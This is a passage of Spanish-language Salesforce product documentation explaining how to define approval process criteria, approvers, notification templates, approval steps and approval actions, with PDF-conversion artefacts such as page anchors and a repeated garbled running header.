- **•** Seleccione Los criterios se cumplen si desea definir un criterio de filtro en el que se debe cumplir un registro para formar parte de este proceso de aprobación. Por ejemplo, si sólo los empleados de la oficina central deben utilizar este proceso de aprobación para enviar reportes de gastos, ingrese los siguientes criterios de filtro: "Usuario actual: Ubicación de la oficina igual a Oficina principal".
	- **1.** Ingrese los criterios de filtro de los registros que desea que formen parte de este proceso de aprobación. Deje en blanco el filtro si desea que todos los registros enviados formen parte del proceso de aprobación.
	- **2.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.
- **•** Seleccione la fórmula es verdadera si desea que una fórmula determine los registros que formarán parte del proceso de aprobación.
	- **1.** Ingrese una fórmula que devuelva "Verdadero" o "Falso". Un registro forma parte del proceso de aprobación si la fórmula devuelve "Verdadero". Por ejemplo, utilice la siguiente fórmula para que un registro forme parte de este proceso de aprobación cuando su fecha final de aprobación de descuento sea en menos de 30 días:

```
(Discount_Approval_CutoffDate__c < (CloseDate - 30)
```
<span id="page-4420-2"></span>**2.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.

Algunas funciones no están disponibles en las fórmulas de procesos de aprobación. Para obtener información sobre las funciones que puede utilizar en fórmulas de procesos de aprobación, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

# Especificación del campo de aprobador y modificación de registro

Cuando defina pasos de aprobación, puede asignar solicitudes de aprobación a distintos usuarios. Una opción es usar un campo de usuario para enviar estas solicitudes automáticamente. El campo de usuario puede ser cualquier campo de relación jerárquica personalizado como Gerente de cuenta o el campo de usuario estándar Gestor. Para ver algunos ejemplos de especificación de un campo de usuario como campo de aprobador, consulte [Procesos de aprobación de prueba](#page-4438-0) en la página 4433.

Si un registro está en el proceso de aprobación, siempre está bloqueado y sólo un administrador puede modificarlo. Aun así, también puede permitir que el aprobador asignado actual pueda modificar el registro. Puede agregar miembros de campaña a campañas bloqueadas para su aprobación.

### Mejora de Salesforce con herramientas de personalización entre a probaciones antico de salabase de personalización instantánea

- **1.** En la lista de selección Siguiente aprobador automatizado determinado por, seleccione un campo de usuario si desea que Salesforce asigne solicitudes de aprobación automáticamente a un aprobador basándose en el valor del campo de usuario. Por ejemplo, puede que desee que las solicitudes de aprobación se envíen automáticamente al gestor de un usuario como se especifica en el campo de jerarquía de usuario estándar Gestor. También puede que desee que las solicitudes de aprobación se envíen automáticamente a un asociado especificado en un campo de usuario Gerente de cuenta.
	- **•** Para especificar que un usuario apruebe todas las solicitudes de aprobación, deje este campo en blanco. Puede seleccionar un usuario, o usuarios, como aprobador al [crear un paso de aprobación.](#page-4423-0)
	- **•** Seleccione Utilizar el campo Aprobador de Propietario del registro si desea que el primer paso de aprobación ejecutado utilice un campo de jerarquía de usuario personalizada o estándar en el registro de usuario del propietario del registro, en lugar del registro de usuario del remitente como el aprobador. Todos los pasos restantes utilizan el campo de jerarquía de usuario especificada en el registro de usuario del aprobador del paso anterior.

Por ejemplo, supongamos que desea que el proceso de aprobación asigne automáticamente el aprobador de cada paso utilizando el campo de jerarquía de usuario estándarGestor. El primer paso de aprobación que no se ha ignorado utiliza el gestor del propietario del registro como el aprobador. Todos los demás pasos utilizan el gestor del aprobador anterior como el aprobador.

- Nota: Asegúrese de que el aprobador asignado tiene acceso de lectura a los registros para las solicitudes de aprobación. Por ejemplo, un usuario que no tenga acceso de lectura al objeto personalizado Gastos no podrá ver las solicitudes de aprobación de gastos.
- **2.** Seleccione SÓLO administradores... si desea que sólo los usuarios que tengan el permiso de nivel de objeto "Modificar todo" para el objeto concreto puedan modificar los registros que estén pendientes de aprobación. Seleccione Administradores O... si desea que también el aprobador asignado pueda modificar los registros. El aprobador asignado también debe tener acceso de modificación al registro a través de sus permisos y los valores predeterminados de colaboración de toda la organización para el objeto en cuestión. Cuando se envía un registro para su aprobación, se bloquea automáticamente para evitar que otros usuarios lo modifiquen durante el proceso de aprobación.
- <span id="page-4421-0"></span>**3.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.

# Selección de la plantilla de publicación de notificación de email o Chatter

Cuando un proceso de aprobación asigna una solicitud de aprobación a un usuario, Salesforce envía automáticamente al usuario una solicitud de aprobación por email. El email contiene un vínculo a la página de aprobación de Salesforce, donde el usuario puede aprobar o rechazar la solicitud y agregar comentarios. Si tiene activada la respuesta de aprobación por email, el usuario puede responder al email ingresando *aprobar*, *aprobado*, *sí*, *rechazar*, *rechazado* o *no* en la primera línea del mensaje de email y agregando comentarios en la segunda línea. Esta opción es de gran utilidad para usuarios que reciben solicitudes de aprobación en dispositivos móviles.

 $\mathbf Z$ Nota: Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email.

Si su organización tiene las [aprobaciones en Chatter](#page-4447-0) activadas, también puede elegir enviar a su aprobador una notificación por Chatter.

Nota: Las notificaciones de aprobación de publicación de Chatter sólo están disponibles para los procesos de aprobación asociados con un objeto activado para el seguimiento de fuentes.

Si el aprobador asignado ha elegido recibir solicitudes de aprobación como publicaciones de Chatter, verá una publicación en sus noticias en tiempo real de Chatter, además de recibir un email de solicitud de aprobación.

**1.** Seleccione una plantilla de email personalizada cuando notifique a aprobadores a los que se ha asignado una solicitud de aprobación o deje este campo en blanco para utilizar la plantilla de email predeterminada. Cada proceso de aprobación utiliza una plantilla de email única para todos los pasos.

# Nota:

- **•** Si se activa la respuesta de aprobación por email, compruebe que la plantilla de email que utilice describes cómo utilizar correctamente ambas opciones de respuesta: haciendo clic en el vínculo y respondiendo por email. Si el usuario no responde correctamente (por ejemplo, si el usuario no escribe correctamente *aprobar* o lo escribe en la línea equivocada), Salesforce no registra la respuesta del usuario.
- **•** Excepto para {!ApprovalRequest.Comments}, los campos de combinación de aprobación denominados {!ApprovalRequest.*field\_name*} en plantillas de email solo devuelven valores en emails de asignación de aprobación y alertas de email para procesos aprobación. Cuando se utiliza en otros emails, incluyendo alertas de email para reglas de flujo de trabajo, los campos de combinación de aprobación devuelven nulo.
- **2.** Si está disponible, elija una plantilla de publicación de aprobación para usarla para realizar notificaciones a los aprobadores a través de una publicación en sus noticias en tiempo real de Chatter. Si no selecciona una plantilla de publicación de aprobación, la publicación de aprobación del objeto usará la plantilla predeterminada del sistema o, si ha creado una, la plantilla predeterminada del objeto.

Nota: Sólo los usuarios con acceso al registro de aprobación pueden ver la publicación de solicitud de aprobación. Los comentarios en las publicaciones de la aprobación no persisten en el registro de la aprobación.

<span id="page-4422-0"></span>**3.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.

# Configurar el formato de página para solicitudes de aprobación

La página de aprobación es donde un aprobador aprueba o rechaza una solicitud.

**1.** Seleccione los campos que desee mostrar en la página de solicitud de aprobación y haga clic en **Agregar**.

Si activa las notificaciones en Salesforce1, tenga en cuenta que los aprobadores pueden ver esta lista de campos en un dispositivo móvil. Seleccione solo los campos necesarios para que los usuarios decidan si aprobar o rechazar registros.

- **2.** Ordene los campos seleccionándolos y haciendo clic en **Arriba** o **Abajo**.
- **3.** Seleccione Mostrar información del historial de aprobación... para incluir la lista relacionada Historial de aprobaciones que incluye campos como Fecha, Asignado a, Aprobador real y Comentarios.
- **4.** Seleccione Agregar lista relacionada de historial de aprobaciones... para actualizar todos los formatos de página de este objeto para incluir una lista relacionada que permita a los usuarios enviar solicitudes de aprobación y realizar un seguimiento de éstas.
- **5.** Seleccione una configuración de seguridad:
	- **•** Permitir que los aprobadores tengan acceso a la página de aprobación sólo desde la aplicación

Los usuarios deben iniciar sesión en Salesforce para ver la página de aprobación.

**•** Permitir que los aprobadores tengan acceso a la página de aprobación sólo desde la aplicación o externamente desde un dispositivo móvil inalámbrico

Los usuarios pueden acceder a una versión externa de la página de aprobación desde cualquier navegador, incluyendo aquellos en dispositivos móviles, sin iniciar sesión en Salesforce. Si selecciona esta opción, no puede agregar pasos de aprobación que permiten a los usuarios seleccionar manualmente el siguiente aprobador.

**6.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.

# <span id="page-4423-1"></span>Especificación de remitentes iniciales

Especifique qué usuarios pueden enviar registros para su aprobación. Por ejemplo, seleccione Propietario si sólo los propietarios de registros pueden enviar los reportes de gastos.

- **1.** Seleccione un **Tipo de remitente**, ingrese un término de búsqueda y haga clic en **Buscar**.
- **2.** Seleccione un valor de la lista de remitentes disponibles y haga clic en **Agregar**.
- **3.** Opcionalmente, puede seleccionar **Permitir a los remitentes recuperar solicitudes de aprobación** para proporcionar a los remitentes la opción de retirar sus solicitudes de aprobación. Si la opción **Permitir a los remitentes recuperar solicitudes de aprobación** está seleccionada para el proceso de aprobación, los remitentes y los administradores podrán ver el botón **Recuperar solicitud de aprobación** en la lista relacionada Historial de aprobación de la página de detalles de los registros enviados; en caso contrario, únicamente los administradores podrán verlo. Cuando un usuario hace clic en **Recuperar solicitud de aprobación**, se retira la solicitud de aprobación pendiente correspondiente al registro y se ejecutan las acciones de recuperación. Para obtener más información, consulte [Acciones de recuperación](#page-4433-0) en la página 4428.

Esta opción es de gran utilidad para situaciones que puedan cambiar en el lado del remitente mientras espera la aprobación. Por ejemplo, una oportunidad se puede perder después de que el usuario envíe la solicitud para su aprobación.

<span id="page-4423-2"></span>**4.** Guarde sus cambios.

## Activación del proceso de aprobación

Después de crear al menos un paso de aprobación del proceso de aprobación, active el proceso. Consulte [Crear un paso de aprobación](#page-4423-0) en la página 4418.

- **1.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.
- **2.** Active el proceso de aprobación.

#### <span id="page-4423-0"></span>CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0) [Consideraciones para procesos de aprobación](#page-4435-0)

## Crear un paso de aprobación

Los pasos de aprobación asignan solicitudes de aprobación a diferentes usuarios y pueden definir la cadena de aprobación de un proceso de aprobación concreto. Cada paso de aprobación especifica los atributos que un registro debe tener para pasar a ese paso de aprobación, el usuario que puede aprobar solicitudes de esos registros y si se permite al delegado del aprobador aprobar las solicitudes. El primer paso de aprobación en un proceso especifica la acción a tomar si el registro no avanza al paso siguiente. Los pasos siguientes en el proceso permiten especificar lo que ocurre si un aprobador rechaza la solicitud.

- **1.** Desde Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación** y luego seleccione el nombre del proceso de aprobación.
- **2.** Haga clic en **Nuevo paso de aprobación** de la lista relacionada Pasos de aprobación. Si este botón no está disponible, el proceso de aprobación está activo y no podrá agregar más pasos. Hay un límite de 30 pasos.
- **3.** Escriba un nombre, un nombre exclusivo y una descripción para este paso.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear pasos de aprobación:

**•** "Personalizar aplicación"

### Mejora de Salesforce con herramientas de personalización entre a probaciones antico de salabase de personalización instantánea

- Nota: El campo Nombre exclusivo sólo puede contener guiones bajos y caracteres alfanuméricos. Debe ser exclusivo dentro del tipo de objeto seleccionado, comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. El nombre exclusivo se utilizará para hacer referencia a este paso del proceso de aprobación específico en la API de Force.com. El requisito de exclusividad sólo se aplica dentro de un proceso de aprobación específico. Puede tener dos pasos de procesos de aprobación con el mismo nombre exclusivo, siempre que se definan para procesos de aprobación diferentes.
- **4.** Ingrese un número de paso que determine el orden de este paso en relación con el resto de pasos del proceso de aprobación.
- **5.** Haga clic en **Siguiente**.
- **6.** Si únicamente los registros con algunos atributos formarán parte de este paso, seleccione Ingresar el paso si... y seleccione una de las opciones siguientes:
	- **•** Seleccione Los criterios se cumplen y defina los criterios de filtro que debe cumplir un registro para formar parte de este paso. Por ejemplo, si este paso sólo se debe aplicar a los registros enviados por empleados desde la oficina central, ingrese los siguientes criterios de filtro: *Usuario actual: Ubicación de la oficina igual a Oficina principal*.
	- **•** Seleccione la fórmula es verdadera e ingrese una fórmula que devuelva Verdadero o Falso. Los registros sólo formarán parte de este paso si la fórmula devuelve Verdadero. Por ejemplo, utilice la siguiente fórmula para que un registro forme parte de este proceso de aprobación cuando su porcentaje de descuento supere el límite de descuento del aprobador más reciente:

(Discount Percentage  $c > $User.Discount Threshold c)$ 

Para obtener información sobre las funciones que puede utilizar en fórmulas de aprobación, consulte [Operadores y funciones](#page-4225-0) [de fórmula](#page-4225-0) en la página 4220.

**7.** Si ha especificado el criterio de filtro o la fórmula ingresada, seleccione lo que puede ocurrir a los registros que no cumplan los criterios o si la fórmula no devuelve Verdadero.

Nota: No puede cambiar su selección una vez haya activado el proceso de aprobación, aunque lo desactive.

Las opciones son:

#### **aprobar registro**

Aprueba automáticamente la solicitud y realiza todas las acciones de aprobación final.

#### **rechazar registro**

Rechaza automáticamente la solicitud y realiza todas las acciones de rechazo final. Esta opción sólo está disponible para el primer paso del proceso de aprobación.

#### **ir al paso siguiente**

Omite este paso automáticamente y va al paso siguiente.

## Importante:

- **•** La opción ir al paso siguiente sólo está disponible si modifica un paso al que le sigue otro paso. Para seleccionar ir al paso siguiente, cree un paso subsiguiente y seleccione esta opción en el paso anterior.
- **•** La opción ir al paso siguiente no está disponible para el paso final del proceso de aprobación.
- **•** Si selecciona ir al paso siguiente en un paso y elimina todos los pasos subsiguientes, Salesforce eliminará automáticamente la definición de ir al paso siguiente de ese paso y finalizará el proceso si no se cumplen los criterios del paso. Sin embargo, si selecciona ir al paso siguiente en su primer paso y elimina todos los pasos subsiguientes, Salesforce cambiará el primer paso para rechazar registro automáticamente si no se cumplen los criterios del paso.

#### Mejora de Salesforce con herramientas de personalización entre a probaciones antico de salabase de personalización instantánea

**•** Si selecciona ir al paso siguiente en el primer paso y el registro no cumple los criterios para cualquiera de los pasos del proceso de aprobación, el registro se rechazará.

#### **8.** Haga clic en **Siguiente**.

**9.** Especifique quién debe aprobar las solicitudes de aprobación de este paso. Las opciones son:

#### **Permitir que el remitente elija manualmente al aprobador.**

Indica al usuario que seleccione manualmente el siguiente aprobador.

#### **Asignar automáticamente mediante el campo de usuario seleccionado anteriormente.**

Asigna la solicitud de aprobación al usuario en el campo personalizado que se muestra junto a esta opción. Este campo personalizado se seleccionó durante la configuración del proceso de aprobación.

#### **Asignar automáticamente a una cola.**

La opción para asignar solicitudes de aprobación a una cola solo está disponible para los objetos que admiten colas.

#### **Asignar automáticamente a aprobadores.**

Asigna la solicitud de aprobación a uno o varios de los siguientes aprobadores:

#### **Usuario**

Cualquier usuario de su organización.

#### **Poner en cola**

La opción para asignar solicitudes de aprobación a una cola solo está disponible para los objetos que admiten colas.

#### **Usuario relacionado**

Un usuario especificado en cualquier campo de búsqueda de usuarios en el registro enviado, por ejemplo el campo Autor de la última modificación.

Utilice Agregar fila y Eliminar fila para modificar el número de aprobadores. Hay un límite de 25 aprobadores por paso.

Nota: Cuando especifique a los aprobadores tenga en cuenta lo siguiente:

- **•** Asegúrese de que el aprobador asignado tiene acceso de lectura a los registros para las solicitudes de aprobación. Por ejemplo, un usuario que no tenga acceso de lectura al objeto personalizado Gastos no podrá ver las solicitudes de aprobación de gastos.
- **•** No puede utilizar la función de respuesta de aprobación por email en procesos de aprobación en los que el aprobador asignado sea una cola.
- **•** Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email.
- **•** Puede asignar una solicitud de aprobación al mismo usuario varias veces en un único paso; no obstante, Salesforce reconoce estas redundancias y sólo solicita una única aprobación del usuario.
- **•** Después de que un registro entre en un paso de aprobación, los aprobadores designados para ese paso no cambian aunque el proceso de aprobación vuelva a ese paso y se hayan modificado los valores de los campos de usuario relacionados que designan los aprobadores. Por ejemplo, tenga en cuenta un proceso de aprobación en el que en el primer paso se solicite la aprobación del gestor de un usuario. Si la solicitud de aprobación se rechaza en el segundo paso y se vuelve a enviar al primer paso, el gestor original del usuario recibe de nuevo la solicitud de aprobación aunque se haya modificado el gestor del usuario.
- **•** Cuando el aprobador asignado es una cola:
	- **–** Cualquier miembro de la cola puede aprobar o rechazar una solicitud de aprobación asignada a la cola.
- **–** Los emails de solicitudes de aprobación se envían a la dirección de email de cola. Si una cola se configura para enviar emails a los miembros, los emails de solicitud de aprobación también se envían a los miembros de la cola, excepto aquellos cuyas preferencias de usuarios de aprobación se han definido para no aceptar nunca emails de aprobación.
- **–** Cuando se asigna una solicitud de aprobación a una cola, cada aprobador delegado del miembro de la cola también recibe una notificación por email de la solicitud de aprobación.
- **–** Como las notificaciones por email en una cola no están destinadas a un público amplio, cualquier instancia del campo de combinación {!ApprovalRequest.External\_URL} en la plantilla de email se envía como la URL interna equivalente.
- **–** Las notificaciones de solicitudes de aprobación de Salesforce1 no se envían a colas. Para cada paso de aprobación que implique una cola, recomendamos agregar usuarios individuales como aprobadores asignados, de modo que al menos esos individuos puedan recibir las notificaciones de solicitud de aprobación en Salesforce1. Para configurar ambas colas y usuarios individuales como aprobadores asignados, seleccione Asignar automáticamente a aprobador(es) en lugar de Asignar automáticamente a cola en el paso de aprobación.
- **–** Cuando una solicitud de aprobación se rechaza y se devuelve al aprobador anterior, siendo éste una cola, la solicitud de aprobación se asigna al usuario que la aprobó y no a la cola.
- **–** La lista relacionada Historial de aprobaciones muestra el nombre de cola en la columna Asignar a y el usuario real que aprobó o rechazó la solicitud de aprobación en la columna Aprobador real.
- **10.** Si especifica varios aprobadores en la opción Asignar automáticamente a aprobadores, seleccione una de las opciones siguientes:

#### **Aprobar o rechazar según la primera respuesta.**

La primera respuesta a la solicitud de aprobación determina si el registro se aprueba o se rechaza.

### **Solicitar una aprobación unánime de todos los aprobadores seleccionados.**

El registro sólo se aprueba si todos los aprobadores aprueban la solicitud. La solicitud de aprobación se rechaza si alguno de los aprobadores rechaza la solicitud.

- **11.** Opcionalmente, seleccione El delegado del aprobador también puede aprobar esta solicitud. Un delegado es el usuario que aparece en el campo Aprobador delegado en la página de detalles del aprobador del usuario asignado. Los aprobadores delegados no pueden volver a asignar solicitudes de aprobación; sólo pueden aprobar o rechazar solicitudes de aprobación.
- **12.** Si no es el primer paso del proceso de aprobación, especifique la acción que se realice cuando el aprobador rechace una solicitud en este paso:

#### **Realizar todas las acciones de rechazo...**

Rechaza automáticamente la solicitud con independencia de los pasos anteriores que se hayan aprobado. Salesforce ejecuta todas las acciones de rechazo especificadas en este paso y todas las acciones de rechazo final.

#### **Realizar SÓLO las acciones de rechazo para este paso...**

Rechaza automáticamente la solicitud y devuelve la solicitud de aprobación al aprobador anterior. Salesforce ejecuta todas las acciones de rechazo especificadas para este paso.



### Nota: Si éste es el primer paso de un proceso de aprobación, el comportamiento de rechazo está determinado por las Acciones de rechazo final del proceso de aprobación.

#### **13.** Haga clic en **Guardar**.

**14.** Especifique las acciones de flujo de trabajo que desea que se ejecuten en este paso:

### **Sí, me gustaría crear una acción de aprobación nueva...**

Seleccione el [tipo de acción](#page-4466-0) y haga clic en **Ir** para comenzar a crear una acción y asociarla a su proceso de aprobación.

#### **Sí, me gustaría crear una acción de rechazo nueva...**

Seleccione el [tipo de acción](#page-4466-0) y haga clic en **Ir** para comenzar a crear una acción y asociarla a su proceso de aprobación.

#### **No, lo haré más tarde...**

Seleccione esta opción y haga clic en **Ir** para ver los detalles del proceso de aprobación.

Las acciones de aprobación se ejecutan cuando se aprueba un registro en este paso del proceso. Las acciones de rechazo se ejecutan cuando se rechaza un registro en este paso.

**15.** Opcionalmente, puede agregar acciones de aprobación y de rechazo adicionales a un paso. Haga clic en **Mostrar acciones** junto al paso para ver las listas relacionadas de acciones de aprobación y de rechazo.

#### CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0) [Gestión de pasos de aprobación](#page-4427-0) [Visor de procesos](#page-4434-0) [Activar respuesta de aprobación por email](#page-4443-0)

#### <span id="page-4427-0"></span>Gestión de pasos de aprobación

Los pasos de aprobación asignan solicitudes de aprobación a diferentes usuarios y pueden definir la cadena de aprobación de un proceso de aprobación concreto. Cada paso de aprobación especifica los atributos que un registro debe tener para pasar a ese paso de aprobación, el usuario que puede aprobar solicitudes de esos registros y si se permite al delegado del aprobador aprobar las solicitudes. El primer paso de aprobación en un proceso especifica la acción a tomar si el registro no avanza al paso siguiente. Los pasos siguientes en el proceso permiten especificar lo que ocurre si un aprobador rechaza la solicitud.

Para gestionar los pasos para un proceso de aprobación, desde Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación** y a continuación seleccione el proceso de aprobación.

La lista relacionada Pasos de aprobación muestra todos los pasos y acciones del proceso de aprobación.

- **•** Si las acciones para cada paso no se incluyen en la lista, haga clic en **Mostrar acciones** para mostrar las listas relacionadas de acciones de aprobación y de rechazo. Utilice estas listas relacionadas para:
	- **–** Haga clic en **Modificar** para cambiar una acción. Cualquier cambio que realice a una acción afecta a cualquier otro proceso de aprobación o reglas de flujo de trabajo que la utilicen.
	- **–** Haga clic en **Quitar** para eliminar la acción del proceso de aprobación. Esta acción no elimina la acción.
	- **–** Haga clic en **Agregar existente** para agregar otra acción a la lista de acciones. Consulte [Seleccionar acciones de aprobación](#page-4429-0) en la página 4424.
	- **–** Haga clic en **Agregar nueva** y seleccione el tipo adecuado para crear una nueva acción y asociarla al proceso de aprobación. Consulte [Creación de acciones de aprobación](#page-4428-0) en la página 4423.
- **•** Haga clic en **Ocultar acciones** para contraer la lista de pasos de aprobación.
- **•** Haga clic en **Modificar** para cambiar los pasos. Para obtener más información sobre los atributos de los pasos de aprobación, consulte [Crear un paso de aprobación](#page-4423-0) en la página 4418.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para modificar o eliminar pasos de aprobación:

- **•** "Personalizar aplicación" Para ver los pasos de aprobación:
- **•** "Ver parámetros y configuración"
- **•** Haga clic en **Eliminar** para eliminar un paso. Esta opción no está disponible cuando esté activado el proceso de aprobación.
- **•** Haga clic en **Nuevo paso de aprobación** para crear un paso adicional. Esta opción no está disponible cuando esté activado el proceso de aprobación. Consulte [Crear un paso de aprobación](#page-4423-0) en la página 4418.

## CONSULTE TAMBIÉN

[Visor de procesos](#page-4434-0)

# <span id="page-4428-0"></span>Creación de acciones de aprobación

Cree acciones de aprobación para asociar con pasos de aprobación, envío inicial, aprobación final, rechazo final o recuperación. Por ejemplo, puede que tenga un proceso de aprobación de gastos en Salesforce en el que desea enviar un mensaje saliente a su servicio de contabilidad Oracle para imprimir cheques de gastos cuando se aprueben las solicitudes de aprobación de gastos.

Para crear una acción de aprobación:

- **1.** En Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación**.
- **2.** Seleccione el proceso de aprobación que desee asociar a la acción.
- **3.** Haga clic en **Agregar nueva** en la lista relacionada adecuada. Al crear acciones para un paso aprobado, haga clic en **Mostrar acciones** si están ocultas.
- **4.** Seleccione el tipo de acción. La lista de acciones disponibles será diferente según su configuración y si ha alcanzado el límite para cualquier tipo de acción.
- Nota: Las acciones que cree para los procesos de aprobación se pueden volver a utilizar en reglas de flujo de trabajo.

## CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0) [Terminología del proceso de aprobación](#page-4465-0) [Visor de procesos](#page-4434-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear acciones de aprobación:

**•** "Personalizar aplicación"

# <span id="page-4429-0"></span>Seleccionar acciones de aprobación

Puede asociar acciones de aprobación con pasos de aprobación, envío inicial, aprobación final, rechazo final o recuperación. También puede volver a utilizar estas acciones para las reglas de flujo de trabajo.

Antes de comenzar, desde Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación** y seleccione el proceso de aprobación que desea asociar con las acciones.

**1.** Haga clic en **Agregar existente** desde la lista relacionada correspondiente en la página de detalles de cualquier proceso de aprobación. Si el botón **Agregar existente** no aparece en un paso de aprobación, haga clic en **Mostrar acciones**.

También puede hacer clic en **Agregar nueva** para crear una acción nueva y aplicarla al proceso de aprobación seleccionado. Para obtener las instrucciones sobre la creación de acciones, consulte [Creación de acciones de aprobación](#page-4428-0) en la página 4423.

**2.** Seleccione el tipo de acción.





Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para seleccionar acciones de aprobación:

**•** "Personalizar aplicación"

- **3.** Seleccione la acción de la lista de acciones disponibles y haga clic en **Agregar** para agregarla a la lista de acciones seleccionadas.
- **4.** Guarde sus cambios.

# Acciones de envío inicial

Las acciones de envío inicial son las acciones que se producen cuando un usuario envía por primera vez un registro para su aprobación. De forma predeterminada, en el envío inicial se ejecuta automáticamente una acción que bloquea el registro. Las acciones de envío inicial pueden incluir acciones de aprobación como alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción de envío inicial puede actualizar un campo de estado de aprobación personalizado a "En curso".

Cuando un usuario envía un registro para su aprobación, Salesforce envía un email de solicitud de aprobación al aprobador como se define en el paso de aprobación y, a continuación, ejecuta una acción de envío inicial predeterminada denominada [Bloqueo de registro](#page-4467-0). Puede seleccionar hasta 40 acciones adicionales para que se realicen cuando un registro se envía inicialmente para su aprobación (10 de cada uno de los siguientes tipos):



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar las acciones de envío inicial:

**•** "Personalizar aplicación"

Para gestionar las acciones de envío inicial para un proceso de aprobación, desde Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación** y seleccione el proceso de aprobación.

La lista relacionada Acciones de envío inicial muestra todas las acciones que tienen lugar cuando un registro se envía para su aprobación.

- **•** Haga clic en **Modificar** para cambiar una acción. Cualquier cambio que realice a una acción afecta a cualquier otro proceso de aprobación o reglas de flujo de trabajo que la utilicen.
- **•** Haga clic en **Quitar** para eliminar la acción del proceso de aprobación. Esta acción no elimina la acción.
- **•** Haga clic en **Agregar existente** para agregar otra acción a la lista de acciones. Consulte [Seleccionar acciones de aprobación](#page-4429-0) en la página 4424.
- **•** Haga clic en **Agregar nueva** y seleccione el tipo adecuado para crear una nueva acción y asociarla al proceso de aprobación. A continuación, configure la acción.

#### CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0) [Visor de procesos](#page-4434-0) [Terminología del proceso de aprobación](#page-4465-0)

# <span id="page-4431-0"></span>Acciones de aprobación final

Las acciones de aprobación final son acciones que se ejecutan cuando se han proporcionado todas las aprobaciones necesarias para un registro. Las acciones de aprobación final pueden incluir alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción de aprobación final puede modificar el estado a "Aprobado" y enviar una notificación por email.

